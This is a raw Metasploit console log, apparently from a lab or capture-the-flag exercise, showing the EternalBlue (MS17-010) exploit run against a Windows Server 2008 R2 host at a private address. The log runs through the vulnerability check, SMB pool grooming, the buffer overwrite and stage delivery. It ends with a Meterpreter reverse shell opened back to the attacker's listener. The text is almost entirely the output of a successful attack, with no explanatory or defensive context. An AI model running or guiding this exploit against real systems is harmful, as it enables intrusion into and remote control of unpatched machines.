 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.66.66.158:4444
[*] 10.150.150.242:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.150.150.242:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 10.150.150.242:445    - Scanned 1 of 1 hosts (100% complete)
[+] 10.150.150.242:445 - The target is vulnerable.
[*] 10.150.150.242:445 - Connecting to target for exploitation.
[+] 10.150.150.242:445 - Connection established for exploitation.
[+] 10.150.150.242:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.150.150.242:445 - CORE raw buffer dump (53 bytes)
[*] 10.150.150.242:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.150.150.242:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 10.150.150.242:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 10.150.150.242:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 10.150.150.242:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.150.150.242:445 - Trying exploit with 12 Groom Allocations.
[*] 10.150.150.242:445 - Sending all but last fragment of exploit packet
[*] 10.150.150.242:445 - Starting non-paged pool grooming
[+] 10.150.150.242:445 - Sending SMBv2 buffers
[+] 10.150.150.242:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.150.150.242:445 - Sending final SMBv2 buffers.
[*] 10.150.150.242:445 - Sending last fragment of exploit packet!
[*] 10.150.150.242:445 - Receiving response from exploit packet
[+] 10.150.150.242:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.150.150.242:445 - Sending egg to corrupted connection.
[*] 10.150.150.242:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.150.150.242
[*] Meterpreter session 1 opened (10.66.66.158:4444 -> 10.150.150.242:51164) at 2025-03-11 06:57:04 -0300
[+] 10.150.150.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.150.150.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.150.150.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=